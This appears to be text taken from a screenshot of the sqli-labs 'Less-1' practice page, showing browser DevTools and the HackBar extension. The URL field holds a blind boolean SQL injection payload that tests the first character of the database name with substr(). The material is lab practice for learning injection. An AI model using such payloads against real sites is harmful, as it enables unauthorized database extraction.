 Welcome Dhakkan
SQLI DUMB SERIES-1
DevTools - d16.s.iproute.cn/Less-1/?id=1%27%20and%20(select(substr(database()%20from%201%20for%201)))=0x74--+
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d16.s.iproute.cn/Less-1/?id=1' and (select(substr(database() from 1 for 1)))=0x74--+